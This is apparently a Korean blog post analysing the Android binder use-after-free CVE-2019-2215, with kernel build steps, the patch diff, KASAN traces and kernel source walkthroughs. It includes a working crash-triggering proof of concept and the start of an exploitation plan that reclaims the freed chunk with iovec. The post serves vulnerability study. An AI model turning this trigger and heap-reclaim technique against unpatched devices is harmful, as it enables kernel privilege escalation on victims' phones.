1. Introduction
평소에 관심이 많았던 Android 커널 exploit을 공부해보고자 이 게시물을 작성한다.
취약점은 공개된 Android Kernel CVE인 CVE-2019-2215를 대상으로 분석을 진행했다. 해당 취약점의 경우 다양한 블로그에 취약점 정리가 잘 되어있고, poc 코드와 exploit 코드가 github에 공개된 상태로 존재하기 때문에, 처음 Android 커널 exploit을 공부하는 입장에서 분석이 용이할 것이라 생각하여 이 블로그에서는 해당 취약점을 분석했다.
이전까지 공개된 취약점 분석에 대해, Root cause 분석부터 exploit까지 도달하는 과정에서 사용된 linux kernel code를 직접 확인하며 그 흐름을 따라가는 것을 목표로 블로그를 작성한다.
이 글에서 나오는 exploit 코드 및 취약점 정보는 아래 Reference에서 확인할 수 있다.
2. Environment Setting
이 챕터에서는 취약점 분석을 위한 환경설정을 하는 방법에 대해 소개한다.
- 환경 설정은 아래 사이트를 참고했다.
2.1 Build Android Kernel
git clone <https://github.com/cloudfuzz/android-kernel-exploitation> ~/workshop
PATH=~/Android/Sdk/platform-tools:$PATH
PATH=~/Android/Sdk/emulator:$PATH

cd workshop
cd android-4.14-dev/
repo init --depth=1 -u <https://android.googlesource.com/kernel/manifest> -b q-goldfish-android-goldfish-4.14-dev
cp ../custom-manifest/default.xml .repo/manifests/
repo sync -c --no-tags --no-clone-bundle -j`nproc`
2.2 Boot Kernel with Android emulator
BUILD_CONFIG=../build-configs/goldfish.x86_64.kasan build/build.sh
/home/ubuntu/workshop/android-4.14-dev/out/relwithdebinfo/dist
- bzImage
- kernel-headers.tar.gz
- kernel-uapi-headers.tar.gz
- System.map
- vmlinux
-
no kasan but gdbsymbols
emulator -show-kernel -no-snapshot -wipe-data -avd CVE-2019-2215 -kernel /home/ubuntu/workshop/android-4.14-dev/out/relwithdebinfo/dist/bzImage- debugging할 때는 마지막에
-qemu -s옵션 추가
- debugging할 때는 마지막에
-
with kasan
emulator -show-kernel -no-snapshot -wipe-data -avd CVE-2019-2215 -kernel /home/ubuntu/workshop/android-4.14-dev/out/kasan/dist/bzImage -
debugging
emulator -show-kernel -no-snapshot -wipe-data -avd CVE-2019-2215 -kernel /home/ubuntu/workshop/android-4.14-dev/out/relwithdebinfo/dist/bzImage -qemu -s -S
3. Background Information
이 쳅터에서는 실제로 코드를 분석하기 전, commit과 patch 내용을 토대로 취약점에 대한 전반적인 내용을 확인해 본다.
3.1 commit
-
https://android.googlesource.com/kernel/msm/+/550c01d0e051461437d6e9d72f573759e7bc5047%5E!/#F0
UPSTREAM: ANDROID: binder: remove waitqueue when thread exits. binder_poll() passes the thread->wait waitqueue that can be slept on for work. When a thread that uses epoll explicitly exits using BINDER_THREAD_EXIT, the waitqueue is freed, but it is never removed from the corresponding epoll data structure. When the process subsequently exits, the epoll cleanup code tries to access the waitlist, which results in a use-after-free. Prevent this by using POLLFREE when the thread exits. (cherry picked from commit f5cb779ba16334b45ba8946d6bfa6d9834d1527f) Change-Id: Ib34b1cbb8ab2192d78c3d9956b2f963a66ecad2e Signed-off-by: Martijn Coenen <[email protected]> Reported-by: syzbot <[email protected]> Cc: stable <[email protected]> # 4.14 Signed-off-by: Greg Kroah-Hartman <[email protected]> - 위 commit에서 알 수 있는 내용은 아래와 같다.
- binder_poll이 thread→wait waitqueue를 넘긴다.
- 이 쓰레드는 epoll에서 BINDER_THREAD_EXIT에 의해 해제되면서 waitqueue가 해제된다.
- 하지만 epoll data structure에는 여전히 남아있다.
- 따라서 이후 epoll cleanup과정에서 waitqueue에 접근할 때 UAF가 터진다
- commit에 언급된 부분은
BINDER_THREAD_EXIT,epoll과waitqueue,binder_poll이고, 이를 앞으로 분석한다.
3.2 Patch diff
-
patch 내용을 보고 실제 코드에서 어떤 부분이 취약했는지 유추하고 이를 어떤 방법으로 막았는지 살펴본다.
/drivers/android/binder.c patch diff --- a/drivers/android/binder.c +++ b/drivers/android/binder.c @@ -4535,6 +4535,18 @@ if (t) spin_lock(&t->lock); } + + /* + * If this thread used poll, make sure we remove the waitqueue + * from any epoll data structures holding it with POLLFREE. + * waitqueue_active() is safe to use here because we're holding + * the inner lock. + */ + if ((thread->looper & BINDER_LOOPER_STATE_POLL) && + waitqueue_active(&thread->wait)) { + wake_up_poll(&thread->wait, POLLHUP | POLLFREE); + } + binder_inner_proc_unlock(thread->proc); if (send_reply) - 위 코드는
binder_thread_release함수 내부에 추가된 코드이다. - 위 코드에서 주석을 보고 알 수 있는 점은 다음과 같다.
- binder를 해제할 때 epoll 구조체에 연결되어 있는지 확인하는 작업을 추가했고, 이를
waitqueue_activate함수를 추가함으로서 해결한 것으로 유추할 수 있다.
- binder를 해제할 때 epoll 구조체에 연결되어 있는지 확인하는 작업을 추가했고, 이를
wait_queue_activate함수는 thread->wait->wq_head->head->next가 head 자기 자신을 가리키는지 확인한다. 즉 circular double linked list에서 node의 next가 자기 자신을 가리키는 상황으로 존재하는지 여부를 확인한다.
이를 통해 알 수 있는 점은 binder thread와 epoll간의 wait_queue 연결이 되어 있고, circular double linked list가 문제가 될 수 있다는 점을 알 수 있다.
4. Root Cause Analysis
이번 쳅터에서는 POC를 통해 UAF가 발생되는 취약점의 Root Cause를 분석한다.
분석 순서는 POC의 진행 과정을 따라 Allocate, Free, Use 순으로 진행된다.
4.1 POC
#include <fcntl.h>
#include <sys/epoll.h>
#include <sys/ioctl.h>
#include <unistd.h>

#define BINDER_THREAD_EXIT 0x40046208ul

int main()
{
        int fd, epfd;
        struct epoll_event event = { .events = EPOLLIN };

        fd = open("/dev/binder0", O_RDONLY);
        epfd = epoll_create(1000);
        epoll_ctl(epfd, EPOLL_CTL_ADD, fd, &event);
        ioctl(fd, BINDER_THREAD_EXIT, NULL);
}
4.2 Allocate
Use-After-Free 버그가 발생했다는 것은 patch note를 통해 알 수 있다. 이후, Use-After-Free 취약점이 발생한 힙 청크가 어디서 할당되었는지 알아보기 위해 chromium에 올라온 KASAN 코드를 확인해 볼 수 있다.
- patch note : https://android.googlesource.com/kernel/msm/+/550c01d0e051461437d6e9d72f573759e7bc5047%5E!/#F0
[  464.655899] c0   3033 Allocated by task 3033:
[  464.658257]  [<ffffff900808e5a4>] save_stack_trace_tsk+0x0/0x204
[  464.663899]  [<ffffff900808e7c8>] save_stack_trace+0x20/0x28
[  464.669882]  [<ffffff90082b0b14>] kasan_kmalloc.part.5+0x50/0x124
[  464.675528]  [<ffffff90082b0e38>] kasan_kmalloc+0xc4/0xe4
[  464.681597]  [<ffffff90082ac8a4>] kmem_cache_alloc_trace+0x12c/0x240
[  464.686992]  [<ffffff90094093c0>] binder_get_thread+0xdc/0x384
[  464.693319]  [<ffffff900940969c>] binder_poll+0x34/0x1bc
[  464.699127]  [<ffffff900833839c>] SyS_epoll_ctl+0x704/0xf84
[  464.704423]  [<ffffff90080842b0>] el0_svc_naked+0x24/0x28
위 정보를 보면 epoll_ctl에서 binder_poll이 호출되어 힙이 할당된다. POC를 확인해 봤을 때, 아래에 해당하는 부분에서 청크가 할당된 것으로 추측할 수 있다.
epoll_ctl(epfd, EPOLL_CTL_ADD, fd, &event);
- epfd : epoll_create의 return value
- fd : binder file descripter
binder 드라이버의 파일 디스크립터는 open("/dev/binder0", O_RDONLY); 코드를 통해 얻을 수 있고, epfd는 epfd = epoll_create(1000); 이 코드를 통해 얻게 된다. 따라서 epoll_create를 먼저 분석한다.
4.2.1 epoll_create
// poc.c
int main()
{
        ...
        epfd = epoll_create(1000);
        ...
}
위 poc에서 호출되는 epoll_create의 과정을 간략히 설명하면 다음과 같다.
- binder_open함수가 실행되고 binder_proc 구조체가 할당된다.
-
epoll_create → epoll_alloc 함수가 실행되고 그 내부적으로 아래와 같은 코드가 실행된다.
 //  /fs/eventpoll.c
 static int ep_alloc(struct eventpoll **pep)
 {
 		[...]
 		struct eventpoll *ep;
 		[...]

 		init_wait_queue_head(&ep->wq);
 			//ep->wq->head->next = ep->wq->head
 			//ep->wq->head->prev = ep->wq->head
 		init_wait_queue_head(&ep->poll_wait)
 			//ep->poll_wait->head->next = ep->poll_wait->head
 			//ep->poll_wait->head->prev = ep->poll_wait->head

 		[...]
 }
그리고 아래 코드에 의해 file→private_data = ep ; ep→file = file 이 결론적으로 수행된다.
// /fs/eventpoll.c
SYSCALL_DEFINE1(epoll_create1, int, flags)
{
    file = anon_inode_getfile("[eventpoll]", &eventpoll_fops, ep,
						 O_RDWR | (flags & O_CLOEXEC)); // file->private_data = ep

    //[...]
    ep->file = file;
    fd_install(fd, file);
    return fd;
    //[...]
}

// /fs/anon_inodes.c
struct file *anon_inode_getfile(const char *name,
				const struct file_operations *fops,
				void *priv, int flags)
{
  //[...]
  file->private_data = priv;
  return file
  //[...]
}
결과적으로 생성된 구조체는 다음과 같다.

- 위 다이어그램은 각 구조체의 중요한 맴버만 표시한 것으로 다이어그램 속 맴버가 전부가 아님을 밝힌다.
4.2.2 epoll_ctl
// poc.c
int main()
{
        //[...]
        epfd = epoll_create(1000);
        epoll_ctl(epfd, EPOLL_CTL_ADD, fd, &event);
        //[...]
}
POC를 따라 epoll_ctl 코드가 있는 곳을 보면 아래와 같다.
// /fs/eventpoll.c
SYSCALL_DEFINE4(epoll_ctl, int, epfd, int, op, int, fd,
		struct epoll_event __user *, event)
{
	int error;
	int full_check = 0;
	struct fd f, tf;
	struct eventpoll *ep;
	struct epitem *epi;
	struct epoll_event epds;
	struct eventpoll *tep = NULL;

    //[...]

	case EPOLL_CTL_ADD:
			if (!epi) {
				epds.events |= POLLERR | POLLHUP;
				error = ep_insert(ep, &epds, tf.file, fd, full_check);
			} else
				error = -EEXIST;
			break;
- ep_insert 함수가 실행되는데 인자로 들어가는 부분은 아래와 같다.
- ep : f.file→private_data, ep_create 로 만들어진 eventpoll 구조체이다.
- epds : epoll_ctl의 4번째 인자가 copy된 값이다.
- tf : fd의 file descriptor로, binder의 fd값이다.
ep_insert 함수에서 아래 함수가 실행된다.
// /fs/eventpoll.c
static int ep_insert(struct eventpoll *ep, struct epoll_event *event,
		     struct file *tfile, int fd, int full_check)
{
    ...
    epi->ep = ep;
		ep_set_ffd(&epi->ffd, tfile, fd);
    ...
    revents = ep_item_poll(epi, &epq.pt);
    ...
}

// /fs/eventpoll.c
static inline void ep_set_ffd(struct epoll_filefd *ffd,
			      struct file *file, int fd)
{
	ffd->file = file;
	ffd->fd = fd;
}

// /fs/eventpoll.c
static inline unsigned int ep_item_poll(struct epitem *epi, poll_table *pt)
{
	pt->_key = epi->event.events;

	return epi->ffd.file->f_op->poll(epi->ffd.file, pt) & epi->event.events;
}
- ep_set_ffd에 의하여 epi->ffd.file은 tfile 즉 binder의 fd가 들어간다.
- 따라서 이후 ep_item_poll에서 epi->ffd.file->f_op->poll(epi->ffd.file, pt)함수를 실행하면, binder fd와 연결된 binder_poll 함수가 실행된다.
binder_poll은 아래와 같다.
//drivers/android/binder.c
static unsigned int binder_poll(struct file *filp,
				struct poll_table_struct *wait)
{
	struct binder_proc *proc = filp->private_data;
	struct binder_thread *thread = NULL;
	bool wait_for_proc_work;

	thread = binder_get_thread(proc); //binder thread 세팅
	if (!thread)
		return POLLERR;

	binder_inner_proc_lock(thread->proc);
	thread->looper |= BINDER_LOOPER_STATE_POLL;
	wait_for_proc_work = binder_available_for_proc_work_ilocked(thread);

	binder_inner_proc_unlock(thread->proc);

	poll_wait(filp, &thread->wait, wait);

	if (binder_has_work(thread, wait_for_proc_work))
		return POLLIN;

	return 0;
}
위에서 보여진 binder_proc *proc에는 처음 binder driver를 열었을 때 생성된 binder_proc구조체가 들어가게 된다. 그리고 binder_get_thread함수에서 binder_thread 구조체를 할당한 다음 세팅한다.
binder_get_thread함수는 아래와 같다.
// /drivers/android/binder.c
static struct binder_thread *binder_get_thread(struct binder_proc *proc)
{
	struct binder_thread *thread;
	struct binder_thread *new_thread;

	binder_inner_proc_lock(proc);
	thread = binder_get_thread_ilocked(proc, NULL);
	binder_inner_proc_unlock(proc);
	if (!thread) {
		new_thread = kzalloc(sizeof(*thread), GFP_KERNEL); // 새로운 binder thread할당
		if (new_thread == NULL)
			return NULL;
		binder_inner_proc_lock(proc);
		thread = binder_get_thread_ilocked(proc, new_thread);
		binder_inner_proc_unlock(proc);
		if (thread != new_thread)
			kfree(new_thread);
	}
	return thread;
}
- 위 함수에서 보면 kzalloc(sizeof(*thread), GFP_KERNEL); 코드를 통해 새로운 thread를 할당 받는 것을 알 수 있다.
- 이때 할당 받은 청크가 우리가 UAF에서 사용할 청크이다.
binder thread 구조체는 아래와 같다.
//drivers/android/binder.c
struct binder_thread {
	struct binder_proc *proc;
	struct rb_node rb_node;
	struct list_head waiting_thread_node;
	int pid;
	int looper;              /* only modified by this thread */
	bool looper_need_return; /* can be written by other thread */
	struct binder_transaction *transaction_stack;
	struct list_head todo;
	struct binder_error return_error;
	struct binder_error reply_error;
	wait_queue_head_t wait; //이 부분이 중요!
	struct binder_stats stats;
	atomic_t tmp_ref;
	bool is_dead;
};
앞서 패치 노트를 통해 epoll과 waitqueue에 어떤 부분에 의하여 UAF가 발생했다는 것을 추측할 수 있다. 따라서 이와 관련이 있어 보이는 poll_wait(filp, &thread->wait, wait); 코드를 볼 필요가 있다.
//drivers/android/binder.c
static unsigned int binder_poll(struct file *filp,
				struct poll_table_struct *wait)
{
    ...
    poll_wait(filp, &thread->wait, wait);
    ...
}

// /include/linux/poll.h
static inline void poll_wait(struct file * filp, wait_queue_head_t * wait_address, poll_table *p)
{
	if (p && p->_qproc && wait_address)
		p->_qproc(filp, wait_address, p);
}
-
p→_qproc는 ep_insert함수에서 실행된
init_poll_funcptr(&epq.pt, ep_ptable_queue_proc);코드에 의해ep_ptable_queue_proc함수로 세팅되어, 해당 함수가 실행된다.// /fs/eventpoll.c static int ep_insert(struct eventpoll *ep, struct epoll_event *event, struct file *tfile, int fd, int full_check) { //... epq.epi = epi; init_poll_funcptr(&epq.pt, ep_ptable_queue_proc); //... } // /include/linux/poll.h static inline void init_poll_funcptr(poll_table *pt, poll_queue_proc qproc) { pt->_qproc = qproc; pt->_key = ~0UL; /* all events enabled */ }
이어서 ep_ptable_queue_proc을 보면 다음과 같다.
// /fs/eventpoll.c

static void ep_ptable_queue_proc(struct file *file, wait_queue_head_t *whead,
				 poll_table *pt)
{
	struct epitem *epi = ep_item_from_epqueue(pt);
	struct eppoll_entry *pwq;

	if (epi->nwait >= 0 && (pwq = kmem_cache_alloc(pwq_cache, GFP_KERNEL))) {
		init_waitqueue_func_entry(&pwq->wait, ep_poll_callback);
		pwq->whead = whead;
		pwq->base = epi;
		if (epi->event.events & EPOLLEXCLUSIVE)
			add_wait_queue_exclusive(whead, &pwq->wait);
		else
			add_wait_queue(whead, &pwq->wait);
		list_add_tail(&pwq->llink, &epi->pwqlist);
		epi->nwait++;
	} else {
		/* We have to signal that an error occurred */
		epi->nwait = -1;

	//[...]
}

// /kernel/sched/wait.c
void add_wait_queue(struct wait_queue_head *wq_head, struct wait_queue_entry *wq_entry)
{
	unsigned long flags;

	wq_entry->flags &= ~WQ_FLAG_EXCLUSIVE;
	spin_lock_irqsave(&wq_head->lock, flags);
	__add_wait_queue(wq_head, wq_entry);
	spin_unlock_irqrestore(&wq_head->lock, flags);
}

// /include/linux/wait.h
static inline void __add_wait_queue(wait_queue_head_t *head, wait_queue_t *new)
{
	list_add(&new->task_list, &head->task_list);
}

// /include/linux/list.h
static inline void list_add(struct list_head *new, struct list_head *head)
{
	__list_add(new, head, head->next);
}

// /include/linux/list.h
static inline void __list_add(struct list_head *new,
			      struct list_head *prev,
			      struct list_head *next)
{
	next->prev = new;
	new->next = next;
	new->prev = prev;
	prev->next = new;
}
- add_wait_queue를 호출하여 binder_thread의 circular double linked list에 eppoll_entry.wait->task_list를 binder_thread 다음 노드로 추가
eppoll_entry 구조체는 아래와 같다.
// /fs/eventpoll.c
struct eppoll_entry {
	/* List header used to link this structure to the "struct epitem" */
	struct list_head llink;

	/* The "base" pointer is set to the container "struct epitem" */
	struct epitem *base;

	/*
	 * Wait queue item that will be linked to the target file wait
	 * queue head.
	 */
	wait_queue_t wait;

	/* The wait queue head that linked the "wait" wait queue item */
	wait_queue_head_t *whead;
};
위 과정들을 통해 만들어진 구조체는 다음과 같다.

지금까지 진행 과정을 정리하자면 다음과 같다.
- binder_thread 구조체 생성
- eventpoll구조체 생성
- epoll_ctl → ep_insert → ep_item_poll → binder_poll 호출
- binder_poll에서 binder_get_thread함수를 통해 새로운 binder_thread할당
- 이후 poll_wait → ep_ptable_queue_proc 함수 실행
- epoll_entry→whead에 binder_thread.wait 대입, epoll_entry→wait에 binder_thread→wait.head 리스트 연결
4.3 Free
이번에는 UAF에 사용된 청크가 어떻게 해제 되었는지 살펴보기 위해 먼저 KASAN log를 살펴본다.
[  464.714124] c0   3033 Freed by task 3033:
[  464.716396]  [<ffffff900808e5a4>] save_stack_trace_tsk+0x0/0x204
[  464.721699]  [<ffffff900808e7c8>] save_stack_trace+0x20/0x28
[  464.727678]  [<ffffff90082b16a4>] kasan_slab_free+0xb0/0x1c0
[  464.733322]  [<ffffff90082ae214>] kfree+0x8c/0x2b4
[  464.738952]  [<ffffff900940ac00>] binder_thread_dec_tmpref+0x15c/0x1c0
[  464.743750]  [<ffffff900940d590>] binder_thread_release+0x284/0x2e0
[  464.750253]  [<ffffff90094149e0>] binder_ioctl+0x6f4/0x3664
[  464.756498]  [<ffffff90082e1364>] do_vfs_ioctl+0x7f0/0xd58
[  464.762052]  [<ffffff90082e1968>] SyS_ioctl+0x9c/0xc0
[  464.767513]  [<ffffff90080842b0>] el0_svc_naked+0x24/0x28
보면 SyS_ioctl에서 binder_ioctl → binder_thread_release 함수를 통해 binder_thread가 해제되었다는 것을 추측할 수 있다.
poc에서 아래 코드를 통해 binder_ioctl이 호출된다.
//poc.c
int main()
{
        [...]
        ioctl(fd, BINDER_THREAD_EXIT, NULL);
}
위 poc를 통해 호출되는 binder_ioctl코드를 자세히 살펴보면 다음과 같다.
// /drivers/android/binder.c

static long binder_ioctl(struct file *filp, unsigned int cmd, unsigned long arg)
{
	int ret;
	struct binder_proc *proc = filp->private_data;
	struct binder_thread *thread;
	unsigned int size = _IOC_SIZE(cmd);
	void __user *ubuf = (void __user *)arg;

	...

	thread = binder_get_thread(proc);

	...

	case BINDER_THREAD_EXIT:
			binder_debug(BINDER_DEBUG_THREADS, "%d:%d exit\\n",
				     proc->pid, thread->pid);
			binder_thread_release(proc, thread);
			thread = NULL;
			break;
binder_proc에서 binder_thread를 얻은 다음, 이를 binder_thread_release함수에 인자로 넘겨준다.
binder_thread_release → binder_thread_dec_tmpref → binder_free_thread 순으로 함수가 호출된다.
// /drivers/android/binder.c
static int binder_thread_release(struct binder_proc *proc,
				 struct binder_thread *thread)
{

	[...]

	if (send_reply)
		binder_send_failed_reply(send_reply, BR_DEAD_REPLY);
	binder_release_work(proc, &thread->todo);
	binder_thread_dec_tmpref(thread);
	return active_transactions;
}

// /drivers/android/binder.c
static void binder_thread_dec_tmpref(struct binder_thread *thread)
{
	/*
	 * atomic is used to protect the counter value while
	 * it cannot reach zero or thread->is_dead is false
	 */
	binder_inner_proc_lock(thread->proc);
	atomic_dec(&thread->tmp_ref);
	if (thread->is_dead && !atomic_read(&thread->tmp_ref)) {
		binder_inner_proc_unlock(thread->proc);
		binder_free_thread(thread);
		return;
	}
	binder_inner_proc_unlock(thread->proc);
}

// /drivers/android/binder.c
static void binder_free_thread(struct binder_thread *thread)
{
	...
	kfree(thread);
}
결국 마지막 binder_free_thread함수에서 thread가 해제된다.
여기서 문제는 이전 단계에서 eppoll_entry→whead와 eppoll_entry->wait 가 binder_thread→wait와 circular doubly linked list로 연결되었는데, epoll_entry에 연결된 list에 대한 정리가 여기서 진행되지 않는다. 따라서 여전히 eppoll_entry에서 해제된 thread 청크에 접근이 가능한 상태로 남게된다.
- 그림 2 참고
4.4 Use
해제한 청크를 사용하는 부분을 확인해보기 위해 KASAN log를 보면 아래와 같다.
[  464.545928] c0   3033 [<ffffff900808f0e8>] dump_backtrace+0x0/0x34c
[  464.549328] c0   3033 [<ffffff900808f574>] show_stack+0x1c/0x24
[  464.555411] c0   3033 [<ffffff900858bcc8>] dump_stack+0xb8/0xe8
[  464.561319] c0   3033 [<ffffff90082b1ecc>] print_address_description+0x94/0x334
[  464.567219] c0   3033 [<ffffff90082b23f0>] kasan_report+0x1f8/0x340
[  464.574501] c0   3033 [<ffffff90082b0740>] __asan_store8+0x74/0x90
[  464.580753] c0   3033 [<ffffff9008139fc0>] remove_wait_queue+0x48/0x90
[  464.587125] c0   3033 [<ffffff9008336874>] ep_unregister_pollwait.isra.8+0xa8/0xec
[  464.593617] c0   3033 [<ffffff9008337744>] ep_free+0x74/0x11c
[  464.601149] c0   3033 [<ffffff9008337820>] ep_eventpoll_release+0x34/0x48
[  464.606988] c0   3033 [<ffffff90082c589c>] __fput+0x10c/0x32c
[  464.613724] c0   3033 [<ffffff90082c5b38>] ____fput+0x18/0x20
[  464.619463] c0   3033 [<ffffff90080eefdc>] task_work_run+0xd0/0x128
[  464.625193] c0   3033 [<ffffff90080bd890>] do_exit+0x3e4/0x1198
[  464.631260] c0   3033 [<ffffff90080c0ff8>] do_group_exit+0x7c/0x128
[  464.637167] c0   3033 [<ffffff90080c10c4>] __wake_up_parent+0x0/0x44
[  464.643421] c0   3033 [<ffffff90080842b0>] el0_svc_naked+0x24/0x28
보면 do_exit과정에서 힙청크를 정리하는 과정에 ep_eventpoll_release함수가 실행되었고 ep_free를 통해 epoll에 연결된 wait queue를 제거하다가 발생했다는 것을 어느 정도 유추할 수 있는데 자세히 분석해본다.
4.4.1 ep_unregister_pollwait
// /fs/eventpoll.c
static int ep_eventpoll_release(struct inode *inode, struct file *file)
{
	struct eventpoll *ep = file->private_data;

	if (ep)
		ep_free(ep);

	return 0;
}

// /fs/eventpoll.c
static void ep_free(struct eventpoll *ep)
{
	// [...]
	for (rbp = rb_first_cached(&ep->rbr); rbp; rbp = rb_next(rbp)) {
		epi = rb_entry(rbp, struct epitem, rbn);

		ep_unregister_pollwait(ep, epi);
		cond_resched();
	}
	// [...]

}

// /fs/eventpoll.c
static void ep_unregister_pollwait(struct eventpoll *ep, struct epitem *epi)
{
	struct list_head *lsthead = &epi->pwqlist;
	struct eppoll_entry *pwq;
	while (!list_empty(lsthead)) {
		pwq = list_first_entry(lsthead, struct eppoll_entry, llink);
		list_del(&pwq->llink);
		ep_remove_wait_queue(pwq);
		kmem_cache_free(pwq_cache, pwq);
	}
}
ep_eventpoll_release → ep_free -> ep_unregister_pollwait 순서대로 호출된다.
이때 pwq→wait과 pwq→whead가 freed binder_thread→wait과 연결되어 있다는 것을 기억하면서 ep_remove_wait_queue로 더 들어가보면 다음과 같다.
// /fs/eventpoll.c
static void ep_remove_wait_queue(struct eppoll_entry *pwq)
{
	wait_queue_head_t *whead;
	rcu_read_lock();
	// [...]
	whead = smp_load_acquire(&pwq->whead);
	if (whead)
		remove_wait_queue(whead, &pwq->wait);
	rcu_read_unlock();
}
위 코드를 보면 smp_load_acquire을 통해 pwq->whead를 얻어와서 remove_wait_queue함수로 전달하는 것을 볼 수 있다. whead와 pwq→wait 모두 binder_thread.wait과 연결되어있다.

// /fs/eventpoll.c

void remove_wait_queue(wait_queue_head_t *q, wait_queue_t *wait)
{
	unsigned long flags;

	spin_lock_irqsave(&q->lock, flags);
	__remove_wait_queue(q, wait);
	spin_unlock_irqrestore(&q->lock, flags);
}

__remove_wait_queue(wait_queue_head_t *head, wait_queue_t *old)
{
	list_del(&old->task_list);
}

static inline void list_del(struct list_head *entry)
{
        __list_del_entry(entry);
        ...
}

static inline void __list_del_entry(struct list_head *entry)
{
        ...
        __list_del(entry->prev, entry->next);
}

static inline void __list_del(struct list_head * prev, struct list_head * next)
{
        next->prev = prev;
        WRITE_ONCE(prev->next, next);
}

위 함수들을 거쳐서 pwq→wait의 list를 제거하는 과정을 거치는데, circular double linked list를 해제하는 과정이다.
위 과정을 거쳐 eppoll_entry에 연결된 circular double linked list를 제거하면 아래 사진과 같이 자기 자신을 가리키는 포인터가 entry→prev와 entry→next에 저장된다
5. Exploit
아래에서 언급되는 exploit 방법과 code 아래 링크의 방식을 참고했다
- https://github.com/chompie1337/s8_2019_2215_poc/tree/master/poc
- https://github.com/c3r34lk1ll3r/CVE-2019-2215
- https://cloudfuzz.github.io/android-kernel-exploitation/chapters/exploitation.html
5.1 Improve Vulnerability
앞서 찾은 취약점을 요약하면 아래와 같다.
- binder_thread→wait은 epoll_ctl을 통해 eppoll_entry→wait, eppoll_entry→whead에 연결된다.
- ioctl을 통해 binder_thread를 해제할 수 있다.
- eppoll_entry→wait, epoll_entry→whead에서는 binder_thread를 여전히 가리키고 있다.
-
exit단계에서 ep_remove함수가 실행되고 epoll_entry→wait circular double linked list를 해제하는 과정에서 UAF가 발생한다.
 // /fs/eventpoll.c
 SYSCALL_DEFINE4(epoll_ctl, int, epfd, int, op, int, fd,
 		struct epoll_event __user *, event)
 {
       //[...]
       switch (op) {
         //[...]
         case EPOLL_CTL_DEL:
 			if (epi)
 				error = ep_remove(ep, epi);
 			else
 				error = -ENOENT;
 			break;
 	//[...]
 }
exit단계에서 호출된
ep_remove함수는 epoll_ctl의EPOLL_CTL_DEL옵션을 통해 호출이 따로 가능하다. 따라서 아래와 같이 호출한다면 UAF가 동일하게 발생할 수 있다.epoll_ctl(iEpFd, EPOLL_CTL_DEL, iBinderFd, &epoll_ev)
이 챕터에서는 binder_thread를 어떤 객체로 어떻게 덮을 것이고, 이를 통해 어떻게 Arbitrary Read/Write primitive를 얻을 것인지 살펴본다.
5.1.1 Allocate iovec with writev
//poc.c line 16
    ioctl(fd, BINDER_THREAD_EXIT, NULL);
위 코드에 의해 해제된 binder_thread는 408 크기이다.

해제된 chunk는 slub의 kmalloc-512에 들어가게 되고, 우리가 이 chunk를 다시 사용하기 위해서는 kmalloc-512에 해당하는 크기의 chunk를 할당 받아야 한다.
이를 위하여 이 exploit에서는 iovec 을 이용한다. iovec은 writev, readv 함수에서 일반적인 buffer 대신에 사용할 수 있도록 하는 구조체이다.
iovec 구조체는 아래와 같다.
struct iovec
{
	void __user *iov_base;	/* BSD uses caddr_t (1003.1g requires void *) */
	__kernel_size_t iov_len; /* Must be size_t (1003.1g) */
};
